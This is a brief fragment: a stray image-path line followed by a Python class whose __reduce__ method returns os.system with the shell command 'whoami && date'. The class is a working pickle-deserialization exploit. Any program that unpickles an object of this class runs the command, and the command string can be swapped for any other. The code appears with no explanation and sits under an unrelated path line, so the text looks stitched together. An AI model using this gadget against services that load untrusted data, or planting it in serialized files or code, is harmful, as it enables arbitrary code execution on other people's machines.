 class hello:
    def __reduce__(self):
        import os
        return (os.system, ('whoami && date',))